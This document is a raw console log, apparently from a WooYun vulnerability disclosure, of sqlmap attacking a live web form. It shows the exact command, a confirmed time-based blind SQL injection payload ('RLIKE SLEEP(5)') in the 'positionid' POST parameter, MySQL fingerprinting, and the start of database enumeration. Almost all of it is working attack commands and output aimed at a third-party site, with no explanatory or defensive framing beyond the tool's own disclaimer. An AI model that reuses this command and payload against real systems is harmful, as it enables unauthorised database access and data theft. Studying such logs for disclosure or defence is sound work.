 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -r ../sql.txt  --n
o-cast -p "positionid" --dbms=mysql  --level 5 --technique=T  --dbs
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:58:53
[15:58:53] [INFO] parsing HTTP request from '../sql.txt'
[15:58:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: positionid (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 RLIKE time-based blind
    Payload: input_date=1&insertid=53500&jiaquan_1=0&onSubmit=%cc%e1%bd%bb&posit
ionid=1 RLIKE SLEEP(5)&qiyeid=1&workyearid=0&xueliid=0&xuexiaoid=0&zhengshuid=0
---
[15:58:54] [INFO] testing MySQL
[15:59:24] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[15:59:54] [INFO] confirming MySQL
[15:59:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:00:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[16:00:54] [INFO] fetching database names
[16:00:54] [INFO] fetching number of databases
[16:00:54] [INFO] retrieved: 23
[16:03:38] [INFO] retrieved: info
www.wooyun.org